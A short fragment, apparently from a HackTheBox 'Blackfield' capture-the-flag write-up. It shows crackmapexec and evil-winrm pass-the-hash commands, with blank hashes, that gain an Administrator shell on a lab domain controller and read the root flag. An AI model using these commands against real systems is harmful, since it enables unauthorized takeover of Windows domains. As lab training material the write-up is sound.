 192.168.1.12 10.10.14.12 10.10.10.192 - Blackfield
❯ crackmapexec smb 10.10.10.192 -u 'Administrator' -H ' '
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.
local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\Administrator: (Pwn3d!)
❯ evil-winrm -i 10.10.10.192 -u 'Administrator' -H ' '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>
VPN - root's tasks Reconnaissance - Enumeration